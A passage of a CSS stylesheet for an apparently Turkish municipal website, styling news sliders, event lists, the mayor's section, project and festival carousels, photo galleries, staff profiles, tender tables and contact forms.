    margin: 0;
    background: #136184;
    text-indent: 0;
    border: none;
    text-align: center;
    line-height: 50px;
    opacity: 1;
    color: white;
    border-right: 1px solid rgba(255, 255, 255, 0.1);
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    transition: all 0.3s;
}

#haberSlide .carousel-indicators li:hover,
#haberSlide .carousel-indicators li.active {
    background: #334d66;
}

.slide-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.3);
    z-index: 1;
}

.footer-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1;
}

.slider-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.2);
    z-index: 1;
}

.haber-section>div {
    height: 480px;
}

.diger-haberler>div {
    height: 100%;
}

.haber-nav {
    height: 50px !important;
    position: absolute;
    bottom: -50px;
    left: 0;
    width: 100%;
    background: #836a7d;
    z-index: 1;
}

.haber-nav ul {
    padding: 0;
    margin: 0;
    width: 100%;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    height: 50px;
}

.haber-nav ul li {
    display: inline-block;
    padding: 0px 15px;
    text-align: center;
    transition: all 0.3s;
}

.haber-nav ul li:hover {
    background: #334d66;
}

.haber-nav ul li a {
    color: white;
    line-height: 50px;
    text-decoration: none;
}

.diger-haberler>div>div {
    height: 50%;
    position: relative;
    overflow: hidden;
}

.diger-haberler img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    object-fit: cover;
    -webkit-transition: -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1.5s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.diger-haberler a {
    width: 100%;
    height: 100%;
    display: block;
}

.diger-haberler a .content {
    position: absolute;
    bottom: 20px;
    left: 30px;
    right: 30px;
    color: white;
    z-index: 5;
}

.diger-haberler a .content p,
.diger-haberler a .content h3 {
    margin: 5px;
}

.diger-haberler a .content p {
    font-size: 14px;
}

.diger-haberler a .content h3 {
    font-size: 22px;
}

.diger-haberler a:hover img {
    transform: scale(1.2);
}

.etkinlik-section {
    padding: 60px 0px;
}

.bg-etkinlik {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.tab-component .tab-head .tab-link {
    width: 33%;
    display: inline-block;
    padding: 10px 0;
    background: #dde3e8;
    color: #136184;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    transition: 0.3s;
}

.tab-component .tab-head .tab-link:hover,
.tab-component .tab-head .tab-link.active {
    background: #136184;
    color: #dde3e8;
}

.tab-component .tab-head .row {
    display: flex;
    justify-content: space-between;
}

.tab-component .tab-body .tab-panel {
    display: none;
    width: 100%;
    background: rgba(255, 255, 255, 0.45);
    min-height: 380px;
    -webkit-box-shadow: 0 0 50px rgba(24, 76, 124, 0.1);
    box-shadow: 0 0 50px rgba(24, 76, 124, 0.1);
}

.tab-component .tab-body .tab-panel>div {
    display: none;
    padding: 25px 50px 25px 30px;
    position: relative;
    height: 370px;
    overflow-y: auto;
}

.tab-tum-buton {
    color: #136184;
    text-decoration: none;
    display: inline-block;
    float: right;
    padding-bottom: 10px;
    margin: 20px 30px;
    font-weight: 700;
    position: relative;
}

.tab-tum-buton::before {
    content: "";
    height: 1px;
    width: 0%;
    position: absolute;
    background: #136184;
    bottom: 0;
    left: 0;
    transition: all 0.3s;
}

.tab-tum-buton:hover {
    color: #136184;
    text-decoration: none;
}

.tab-tum-buton:hover::before {
    width: 100%;
}

.tab-component .tab-body .tab-panel.active {
    display: block;
}

.tab-component .tab-body .tab-panel .do-nicescroll3.active {
    display: block;
}

.etkinlik-list-box {
    padding-top: 9px;
    padding-bottom: 9px;
    position: relative;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    z-index: 1;
}

.etkinlik-list-box:before {
    content: "";
    background: #fff;
    border-radius: 5px;
    position: absolute;
    z-index: -1;
    top: -1px;
    right: -10px;
    bottom: -1px;
    left: -10px;
    width: 50%;
    opacity: 0;
    -webkit-transition: .3s;
    transition: .3s;
}

.etkinlik-list-box:hover:before {
    -webkit-box-shadow: 0 0 30px rgba(24, 76, 124, 0.1);
    box-shadow: 0 0 30px rgba(24, 76, 124, 0.1);
    width: calc(100% + 20px);
    opacity: 1;
}

.etkinlik-list-box:last-child {
    margin-bottom: 10px;
    border-bottom: none;
}

.etkinlik-list-box p {
    margin: 0;
    font-weight: 500;
    padding-left: 15px;
    font-size: 14px;
    color: #6f6f6f;
    line-height: 1.35;
}

.etkinlik-list-box p:last-child {
    margin: 0;
    color: #6f6f6f;
    font-size: 13px;
    font-weight: 300;
}

.etkinlik-list-box a {
    text-decoration: none;
    color: black;
}

.etkinlik-list-box a:before {
    content: "";
    position: absolute;
    top: 10px;
    bottom: 10px;
    left: 0;
    background: #4d6379;
    width: 4px;
}

.etkinlik-list-box a:hover {
    text-decoration: none;
    color: #136184;
}

#etkinlik-scroll {
    height: 330px !important;
}

@media (min-width: 1400px) {
	.tab-component .tab-body .tab-panel {
		min-height: 468px;
	}
	.tab-component .tab-body .tab-panel>div {
		height: 458px;
	}
	#etkinlik-scroll {
		height: 415px !important;
	}
}

#etkinlik-scroll .nicescroll-cursors {
    background-image: #136184;
    background-size: 20px 20px;
    height: 210px !important;
}

.etkinlik-image {
    height: 250px;
    width: 100%;
    object-fit: cover;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

/* .etkinlik-content {
    background: white;
    padding: 30px 100px 30px 50px;
    position: absolute;
    left: 0;
    bottom: 0;
    widows: 100%;
    } */
.etkinlik-content {
    background: white;
    padding: 30px 100px 30px 50px;
    position: static;
    left: 0;
    bottom: 0;
    width: 100%;
}

.etkinlik-content h3 {
    font-size: 25px;
    font-weight: bold;
}

.etkinlik-content p {
    font-size: 14px;
}

.etkinlik-content .social a {
    text-decoration: none;
}

.etkinlik-content .social a:hover i {
    border: 2px solid #136184;
    color: #136184;
}

.etkinlik-content .social i {
    width: 28px;
    height: 28px;
    line-height: 26px;
    text-align: center;
    border: 2px solid #c0c5c9;
    color: #c0c5c9;
    border-radius: 50%;
    font-size: 14px;
    opacity: 0.8;
    transition: all 0.3s;
}

.etkinlik-tarih {
    width: 50px;
    height: 100px;
    background: #c0c5c9;
    position: absolute;
    right: 10;
    top: 0;
    text-align: center;
    color: white;
    clip-path: polygon(100% 0, 100% 100%, 50% 80%, 0 100%, 0 0);
}

.owl-carousel-hizlimenu .owl-item:not(.active) {
    opacity: 0.5;
}

.etkinlik-tarih div:first-child {
    margin-top: 10px;
    font-size: 32px;
    line-height: 30px;
}

.etkinlik-tarih div:last-child {
    font-size: 16px;
}

.etkinlik-linkler {
    background: rgba(116, 162, 209, 0.7);
    padding: 30px 0px;
}

.etkinlik-linkler .main {
    display: flex;
    justify-content: space-between;
}

.etkinlik-linkler .main a {
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    border: 1px solid white;
    border-radius: 3px;
    padding: 25px 35px;
    text-decoration: none;
    width: 100%;
    font-weight: 500;
    transition: all 0.3s;
}

.etkinlik-linkler .main a:hover {
    background: #136184;
}

.etkinlik-linkler .main a i {
    margin-right: 20px;
    font-size: 25px;
}

.custom-owl-nav {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    transform: translateY(-50%);
    z-index: 9;
}

.custom-owl-nav button {
    position: absolute;
    top: 0;
    background: #3b4d5f;
    width: 36px;
    height: 36px;
    border: none;
    border-radius: 50%;
    color: white;
    font-size: 30px;
    outline: none;
    transition: all 0.3s;
    padding: 0;
}

.custom-owl-nav button:hover {
    background: #136184;
}

.custom-owl-nav button:first-child {
    left: 0;
}

.custom-owl-nav button:last-child {
    right: 0;
}

.custom-owl-nav button span {
    display: block;
    width: 100%;
    height: 100%;
    line-height: 28px;
}

.baskan-section {
    position: relative;
}

.baskan-section .sol {
    text-align: center;
    background: white;
    padding-bottom: 30px;
}

.baskan-section img {
    width: 100%;
    object-fit: cover;
}

.baskan-section .sol h3 {
    margin-top: 20px;
    margin-bottom: 0;
    font-size: 23px;
    font-family: "Montserrat", sans-serif;
    color: #136184;
}

.baskan-section .sol p {
    font-size: 16px;
    font-family: "Montserrat", sans-serif;
    color: #969696;
}

.baskan-section .social {
    position: absolute;
    bottom: 50px;
    left: 50%;
    transform: translateX(-50%);
}

.baskan-section .text-side {
    max-width: 680px;
    margin: 0px auto;
}

.baskan-section .text-side h3 {
    font-size: 85px;
    margin-bottom: 0px;
    font-weight: 800;
}

.baskan-section .text-side p {
    color: #136184;
    font-family: 'Rajdhani', sans-serif;
    font-size: 36px;
    letter-spacing: 6.7px;
    font-weight: 200;
}

.baskan-section .sag {
    display: flex;
    justify-content: center;
    align-items: center;
}

h3.g-title {
    margin-top: 5px;
    margin-bottom: 20px;
    font-size: 35px;
    color: #136184;
    font-weight: bold;
}

h4.g-title {
    margin-top: 5px;
    margin-bottom: 20px;
    font-size: 25px;
    color: #136184;
    font-family: "Montserrat", sans-serif;
    font-weight: 500;
}

.baskan-section .social a i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #136184;
    border-radius: 50%;
    font-size: 17px;
    opacity: 0.8;
    transition: all 0.3s;
}

.baskan-section .social a i:hover {
    background: #263c5a;
}

.baskan-section .social a {
    color: #fff;
    text-decoration: none;
}

.proje-slider img {
    width: 100%;
    height: 330px;
    object-fit: cover;
}

.proje-slider .content {
    background: white;
    display: flex;
    align-items: center;
}

.ozellik ul {
    list-style: none;
    padding: 0;
}

.ozellik ul li {
    padding-left: 25px;
    position: relative;
}

.ozellik ul li:before {
    content: "✓";
    font-weight: bold;
    position: absolute;
    left: 0;
    top: 0;
}

.projeler-section {
    padding-bottom: 80px;
    background: #fdf4ef;
}

.projeler-section .owl-item {
    transition: all 0.5s;
}

.projeler-section .owl-item:not(.active) {
    transform: scale(0.8) !important;
    z-index: 1;
    filter: blur(3px);
    opacity: 0.7;
}

.proje-slider {
    margin: 10px 0px;
    -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    -webkit-transition: .3s;
    transition: .3s;
}

.projeler-section .tumunu-gor {
    text-align: center;
    margin-top: 30px;
}

.projeler-section .tumunu-gor a {
    color: #136184;
    border: 1px solid #136184;
    padding: 10px 30px;
    border-radius: 8px;
    text-decoration: none !important;
}

.projeler-section .tumunu-gor a:hover {
    color: white;
    background-color: #136184;
    transition: all 0.3s;
}

.projeler-section .owl-item.active+.owl-item,
.projeler-section .owl-item.active+.owl-item+.owl-item {
    transform: scale(0.8) !important;
    z-index: 1;
    filter: blur(3px);
    opacity: 0.7;
}

.projeler-section .owl-item.active {
    z-index: 99;
}

.projeler-section .custom-owl-nav {
    position: absolute;
    top: 50%;
    left: 15%;
    right: 15%;
    transform: translateY(-42px);
    width: auto;
    z-index: 9;
}

.projeler-section .custom-owl-nav button {
    width: 60px;
    height: 60px;
}

.projeler-section .custom-owl-nav button span {
    line-height: 75px;
}

.bg-festival {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    object-fit: cover;
}

.festival-section .video-box {
    position: relative;
}

.festival-section {
    padding-top: 70px !important;
    padding-bottom: 70px;
}

.festival-section>.slide-overlay {
    background: rgba(0, 0, 0, 0.8);
}

.festival-slider .content {
    color: white;
    display: flex;
    align-items: center;
}

.festival-slider .content .icerik {
    color: #d6d6d6;
}

.festival-slider .content h3 {
    font-family: "Montserrat", sans-serif;
    font-size: 25px;
}

.festival-slider .content .tarih {
    font-size: 14px;
}

.festival-video {
    border-right: 1px solid #575758;
    display: flex;
    align-items: center;
}

.f-image-box {
    overflow: hidden;
    border-radius: 5px;
}

.f-image-box:hover .festival-image {
    transform: scale(1.2) rotateZ(-5deg);
}

.festival-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    min-height: 250px;
    -webkit-transition: -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1.5s cubic-bezier(0, 0, 0.2, 1);
    transition: transform 1.5s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.f-image-box:hover .foto-image {
    transform: scale(1.2) rotateZ(-5deg);
}

.foto-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    min-height: 250px;
    transition: all 0.3s;
}

.festival-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 50px !important;
    height: 50px;
}

.festival-fotolar a {
    text-decoration: none;
    color: white;
}

.festival-nav {
    left: 50px;
    right: 50px;
    width: auto;
}

.festival-nav button {
    opacity: 0.7;
    background: none;
    font-size: 150px;
    width: 80px;
    height: 75px;
}

.festival-nav button:hover {
    background: none;
    opacity: 1;
}

.fotogaleri-section {
    padding-top: 70px !important;
    padding-bottom: 70px !important;
    z-index: 1;
}

.fotogaleri-section .fotogaleri-nav {
    transform: translateY(-19px);
}

.fotogaleri-section .content {
    position: absolute;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    left: 0;
    width: 100%;
    padding: 10px;

    font-family: "Montserrat", sans-serif;
    font-size: 12px;
}

.fotogaleri-section a {
    color: white;
}

.hover-effect {
    overflow: hidden;
    transition: all 0.3s;
}

.hover-effect:hover img {
    transform: scale(1.2);
}

.btn-1 {
    color: black !important;
    border: 1px solid black;
    padding: 15px 20px;
    margin: 10px 0px;
    display: inline-block;
    border-radius: 5px;
    text-decoration: none;
    transform: perspective(1px) translateZ(0);
    transition: all 0.3s;
    overflow: hidden;
}

.btn-1::before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #136184;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.btn-1:hover:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}

.btn-1:hover {
    text-decoration: none;
    color: white !important;
    border: 1px solid white;
    border-radius: 5px;
}

.iletisim-section {
    padding-top: 80px !important;
    padding-bottom: 80px !important;
}

.iletisim-form label {
    color: #6b6b6d;
}

.iletisim-form input {
    width: 100%;
    outline: none;
    border: 1px solid #dddedf;
    height: 50px;
    padding: 10px;
    transition: all 0.3s;
}

.iletisim-form textarea {
    width: 100%;
    outline: none;
    border: 1px solid #dddedf;
    height: 100px;
    padding: 10px;
    transition: all 0.3s;
}

.iletisim-form input:focus,
.iletisim-form textarea:focus {
    border: 1px solid #3b4d5f;
}

.iletisim-section .social a {
    color: #3b4d5f;
    text-decoration: none;
    margin: 0 10px;
}

.iletisim-section .social a i {
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    border-radius: 50%;
    font-size: 32px;
    transition: all 0.3s;
    background: #3b4d5f;
}

.iletisim-section .social a i:hover {
    background: #136184;
}

.iletisim-section .sol div {
    display: flex;
    justify-content: center;
}

.form-button {
    background: #3b4d5f;
    color: white;
    border: none !important;
    width: auto;
    padding: 10px 40px;
    border-radius: 5px;
}

.form-button:hover {
    background: #136184;
}

.harita-section iframe {
    width: 100%;
    height: 350px;
}

.hava-kutular {
    display: flex;
    justify-content: space-between;
    text-align: right;
}

.hava-kutu {
    display: inline-block;
    margin-left: 20px;
}

.hava-kutu:first-child {
    margin-left: 0px;
}

.hava-kutu h1 {
    font-size: 55px;
    position: relative;
    display: inline-block;
    margin: 0;
    font-family: 'Rajdhani', sans-serif;
    color: #fff;
    font-weight: 100;
}

.hava-kutu h1 img {
    position: absolute;
    right: -8px;
    bottom: 10px;
    width: 25px;
    opacity: 0.4;
}

.hava-kutu p {
    margin: 0;
    font-size: 11px;
    color: #fff;
    padding-left: 8px;
}

.gun {
    color: #fff;
    text-transform: uppercase;
    font-size: 13px !important;
    font-weight: bold !important;
}

#page-up {
    position: fixed;
    right: 10;
    bottom: -70px;
    background: transparent;
    border: none;
    z-index: 99;
    outline: none;
    transition: all 0.3s;
}

#page-up.active {
    bottom: 20px;
}

#page-up i {
    width: 60px;
    height: 60px;
    background: white;
    color: #136184;
    font-size: 32px;
    line-height: 58px;
    border-radius: 50%;
    border: 1px solid #136184;
    z-index: 99;
}

.page-section {
    margin-bottom: 30px;
}

.header-fix {
    background: #0c2526;
    padding-top: 150px;
}

.kolay-menu {}

.kolay-menu>h4 {
    color: white;
    background: #136184;
    text-align: center;
    padding: 20px 0px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    margin-bottom: 0px;
}

.kolay-menu>ul {
    padding: 0;
    list-style: none;
    border: 1px solid rgba(0, 0, 0, 0.05);
    -webkit-transition: .3s;
    transition: .3s;
}

.kolay-menu>ul>li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.kolay-menu>ul>li:last-child {
    border-bottom: none;
}

.kolay-menu>ul>li>a {
    display: block;
    width: 100%;
    height: 100%;
    text-decoration: none;
    font-size: 16px;
    color: #788281;
    padding: 15px 20px;
    position: relative;
    height: fit-content;
    z-index: 1;
    transition: all 0.3s;
}

.kolay-menu>ul>li>a:before {
    content: "";
    background: #136184;
    position: absolute;
    top: 0;
    left: 0;
    right: 100%;
    bottom: 0;
    transition: all 0.3s;
    z-index: -1;
}

.kolay-menu>ul>li>a:hover:before {
    right: 0;
}

.kolay-menu>ul>li>a:hover {
    color: white;
}

.kolay-menu .social {
    text-align: center;
    padding-bottom: 20px;
}

.kolay-menu .social h4 {
    text-align: center;
    color: #136184;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 15px;
}

.kolay-menu .social a {
    color: #fff;
    text-decoration: none;
    margin: 0 2px;
}

.kolay-menu .social a i {
    width: 42px;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border-radius: 50%;
    font-size: 21px;
    background: #136184;
    transition: all 0.3s;
}

.kolay-menu .social a i:hover {
    background: #3b4d5f;
}

.banner img {
    height: 275px;
    width: 100%;
    object-fit: cover;
}

.banner-fix {
    margin-top: -75px;
}

.breadcrumb {
    display: inline-flex;
    background: none;
    padding: 0px;
}

.breadcrumb li a,
.breadcrumb li {
    color: #fff;
    text-decoration: none;
    font-size: 14px;
}

.breadcrumb li::before {
    content: "\f105";
    font-family: "Font Awesome 5 Free";
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 900;
    padding: 0px 5px;
}

.breadcrumb li:first-child::before {
    content: "";
    padding: 0;
}

.breadcrumb li {
    padding-left: 5px;
}

.breadcrumb li a:hover,
.breadcrumb li:hover {
    color: #136184;
}

.breadcrumb li:first-child {
    padding-left: 0px;
}

.sayfa-geri {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-transform: uppercase;
    float: right;
    border: 1px solid #fff;
    padding: 2px 10px;
    -webkit-border-top-right-radius: 8px;
    -webkit-border-bottom-right-radius: 8px;
    -moz-border-radius-topright: 8px;
    -moz-border-radius-bottomright: 8px;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}

.sayfa-geri:hover {
    font-weight: bold;
    text-decoration: none;
    color: #7aab2b;
    border: 1px solid #7aab2b;
}

.sayfa-geri .icon {
    font-size: 11px;
    margin-right: 5px;
    margin-top: -2px;
    height: auto;
    width: auto;
}

.page-content {
    background: white;
    border-radius: 10px;
    padding: 20px;
}

.page-title {
    font-size: 28px;
    font-weight: bold;
    color: #136184;
    border-bottom: 1px solid #ebeded;
    padding-bottom: 20px;
    position: relative;
    margin-bottom: 20px;
}

.page-title::before {
    content: "";
    width: 35px;
    height: 5px;
    position: absolute;
    left: 0;
    bottom: -1;
    background: #136184;
}

.full-center {
    display: flex;
    justify-content: center;
    align-items: center;
}

.e-tarih {
    width: 70px;
    height: 70px;
    background: #3b4d5f;
    color: white;
    text-align: center;
    border-radius: 50%;
}

.image-full {
    width: 100%;
    height: 100%;
    object-fit: contain;
    min-height: 150px;
}

.e-tarih p {
    margin: 0;
    font-size: 12px;
    font-weight: bolder;
    line-height: 12px;
}

.e-tarih p:first-child {
    font-size: 24px;
    padding-top: 8px;
    line-height: 24px;
}

.e-content {
    padding: 20px 18px;
}

.e-content p {
    font-size: 14px;
    font-weight: normal;
    color: #7f7f7f;
    margin: 0;
}

.e-content a {
    text-decoration: none;
}

.e-content h5:hover {
    color: #136184;
}

.e-content h5 {
    font-size: 18px;
    font-weight: bold;
    color: #000000;
    transition: all 0.3s;
}

.etkinlik-box>div {
    border-bottom: 1px solid #e9ebeb;
}

.etkinlik-box>div:last-child {
    border-bottom: none;
}

.haberler-box img {
    width: 100%;
    height: 240px;
    object-fit: cover;
    border-radius: 0;
    -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1);
    transition: all 1s cubic-bezier(0, 0, 0.2, 1);
}

.haber-box {
    -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.15);
    border-radius: 0px;
    overflow: hidden;
    margin-bottom: 30px;
}

.cards-photo {
    overflow: hidden;
    height: 175px;
}

.haber-box a:hover img {
    -webkit-transform: scale3d(1.15, 1.15, 1.15);
    transform: scale3d(1.15, 1.15, 1.15);
    text-decoration: none;
}

.haber-box .content {
    padding: 20px;
}

.haber-box .content a:hover {
    text-decoration: none;
}

.haber-box h4 {
    font-size: 18px;
    font-weight: bold;
    color: #136184;
}

.haber-box h4.title {
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    overflow: hidden;
    min-height: 45px;
}

.haber-box p {
    font-size: 12px;
    color: #c1c1c1;
}

.haber-box p.icerik {
    font-size: 14px;
    color: #6b6b6b;
    max-height: 110px;
    overflow: hidden;
}

.ihale-table thead th {
    color: #fff;
    font-size: 14px;
}

.ihale-table tbody tr {
    font-size: 15px;
    color: black;
    font-weight: 500;
}

.ihale-table tbody tr:nth-child(2n + 1) {
    background: #edf4f4;
}

.ihale-table tbody tr:nth-child(2n) {
    background: white;
}

.fotolar-box {}

.foto-box {
    height: 250px;
    overflow: hidden;
    position: relative;
    margin-bottom: 30px;
    cursor: pointer;
}

.foto-box .content {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 5;
    color: white;
}

.foto-box img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: all 0.3s;
}

.foto-box span {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 32px;
}

.foto-box:hover img,
.foto-box:hover a {
    transform: scale(1.1);
}

.foto-box a {
    text-decoration: none;
    position: absolute;
    bottom: 20px;
    left: 30px;
    right: 30px;
    transition: all 0.3s;
    transform-origin: left;
}

.foto-box a:hover {
    transform: scale(1.1);
}

.foto-box h4 {
    font-size: 18px;
    font-weight: bold;
    color: white;
}

.foto-box p {
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 5px;
}

.page-title .tarih {
    color: #a8afae;
    font-size: 12px;
    float: right;
    line-height: 31px;
}

.haber-detay-image {
    max-width: 50%;
    height: auto;
    margin: 0px 30px 20px 0px;
    float: left;
}

.detay {
    float: left;
    display: contents;
    text-align: justify;
    color: #6f6f6f !important;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.8;
    font-family: "Roboto", sans-serif !important;

}

.spot {
    color: black;
    font-size: 18px;
    font-weight: 400;
}

.small-title {
    color: #7f7f7f;
    font-size: 14px;
    font-weight: bold;
}

.page-title-personel {
    font-size: 28px;
    font-weight: bold;
    color: white;
    border-bottom: 1px solid #6d8fb2;
    padding-bottom: 20px;
    position: relative;
    margin-bottom: 20px;
    position: absolute;
    left: 30px;
    right: 30px;
    top: 30px;
}

.page-title-personel::before {
    content: "";
    width: 35px;
    height: 5px;
    position: absolute;
    left: 0;
    bottom: -1;
    background: white;
}

.ilk-personel {
    background: #136184;
    padding-top: 100px !important;
}

.personel-foto {
    width: auto;
    background: #fff;
}

.personel-detay {
    text-align: center;
}

.ilk-personel .ad {
    color: white;
    margin: 10px 0 0 0;
    font-size: 21px;
}

.ilk-personel .unvan {
    color: #7497ba;
    margin: 0;
}

.ilk-personel .social {
    margin-top: 10px;
}

.ilk-personel .social a {
    color: white;
    text-decoration: none;
}

.ilk-personel .social i {
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 50%;
    font-size: 15px;
    background: #7497ba;
    transition: all 0.3s;
}

.ilk-personel .social i:hover {
    background: white;
    color: #3b4d5f;
}

.diger-personeller {
    padding: 80px 30px 30px 30px !important;
}

.diger-personeller .ad {
    color: black;
    margin: 10px 0 0 0;
    font-size: 21px;
}

.diger-personeller .unvan {
    color: #b5b5b5;
    margin: 0;
}

.diger-personeller .social {
    margin-top: 10px;
}

.diger-personeller .social a {
    color: white;
    text-decoration: none;
}

.diger-personeller .social i {
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 50%;
    font-size: 15px;
    background: #b5b5b5;
    transition: all 0.3s;
}

.diger-personeller .social i:hover {
    background: #3b4d5f;
}

.diger-personeller>div {
    margin-bottom: 50px;
}

.personeldis {
    -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.05);
    -webkit-transition: .3s;
    transition: .3s;
    padding-bottom: 10px;
}

.personeldis div {
    text-align: center;
}

.personeldis a {
    text-decoration: none;
}

.personeldis:hover {
    box-shadow: 0px 0px 30px 4px rgba(0, 0, 0, 0.2);
    transform: scale(1.02);
    text-decoration: none;
}

.page-title-other-personel {
    font-size: 22px;
    text-align: center;
}

.iletisim-mini {
    padding: 45px;
    position: relative;
}

.iletisim-mini i {
    position: absolute;
    top: 0;
    left: 0;
    background: #136184;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    color: white;
}

.iletisim-mini h5 {
    font-size: 22px;
    color: #136184;
}

.iletisim-mini p {
    color: 666868;
    font-size: 14px;
}

.iletisim-box {
    padding-top: 80px;
    background: #136184;
}

.iletisim-box .sol div {
    display: flex;
    justify-content: center;
}

.iletisim-box .sol .social a {
    color: #136184;
    text-decoration: none;
    margin: 0 5px;
}

.iletisim-box .sol .social a i {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    font-size: 22px;
    transition: all 0.3s;
    background: white;
}

.iletisim-box .sol .social a i:hover {
    background: #3b4d5f;
    color: white;
}

.iletisim-box .title h3 {
    color: white;
    font-size: 35px;
}

.iletisim-box .title p {
    color: #b8b8c4;
    font-size: 18px;
}

.form-box {
    display: table;
    width: 100%;
}

.form-box .image {
    display: table-cell;
    white-space: nowrap;
    width: 40px;
    padding: 5px;
    vertical-align: middle;
    color: #fff;
}

.form-box .image i {
    font-size: 25px;
}

.form-box .image img {
    width: 28px;
}

.form-box .inputs {
    display: table-cell;
    padding: 10px;
}

.form-box .inputs .iletisim-form {
    width: 100%;
    border: none;
    outline: none;
    height: 50px;
    border-radius: 10px;
    padding: 5px 10px;
}

.form-box .inputs textarea.iletisim-form {
    min-height: 80px;
}

.form-button.iletisim-page {
    margin-top: 15px;
    margin-left: 53px;
    transition: all 0.3s;
}

.form-button.iletisim-page:hover {
    background: white;
    color: #136184;
}

.bize-ulasin {
    text-align: center;
    width: 100%;
    margin-top: 30px;
}

.bize-ulasin h4 {
    color: #136184;
    font-size: 35px;
    margin: 0;
}

.bize-ulasin p {
    color: #8e8e8e;
    font-size: 18px;
    position: relative;
}

.bize-ulasin p::before {
    content: "";
    background-color: #136184;
    width: 25px;
    height: 5px;
    position: absolute;
    bottom: -20px;
    left: 50%;
    transform: translateX(-50%);
    border-radius: 5px;
}

.etkinlik-kutucuk {
    width: 100%;
    background: rgba(255, 255, 255, 0.45);
    padding: 15px 30px;
    -webkit-box-shadow: 0 0 50px rgba(24, 76, 124, 0.1);
    box-shadow: 0 0 50px rgba(24, 76, 124, 0.1);
}

.etkinlik-kutucuk h5 {
    color: #136184;
    font-weight: bold;
    display: inline;
}

.etkinlik-kutucuk img {
    width: 100%;
}

.etkinlik-kutucuk ul {
    padding: 0;
    list-style: none;
    margin-top: 15px;
}

.etkinlik-kutucuk ul li {
    margin-top: 5px;
}

.etkinlik-kutucuk ul li a:hover {
    text-decoration: none;
}

.etkinlik-kutucuk ul li a:hover span:last-child {
    background-color: #136184;
    color: white;
    transition: all 0.3s;
}

.etkinlik-kutucuk ul li a span:first-child {
    display: inline-flex;
    width: 40px;
    height: 35px;
    text-align: center;
    background: #dce4eb;
    color: #136184;
    line-height: 32px;
    border-radius: 3px;
}

.etkinlik-kutucuk ul li a span:first-child i {
    line-height: 32px;
    width: 100%;
    text-align: center;
}

.etkinlik-kutucuk ul li a span:last-child {
    display: inline-flex;
    height: auto;
    background: #dce4eb;
    color: #136184;
    width: calc(100% - 45px);
    line-height: 35px;
    padding-left: 10px;
    padding-right: 10px;
    border-radius: 3px;
    font-size: 13px;
    font-weight: 300;
}

.e-content p:last-child {
    font-size: 15px;
    font-weight: 300;
}

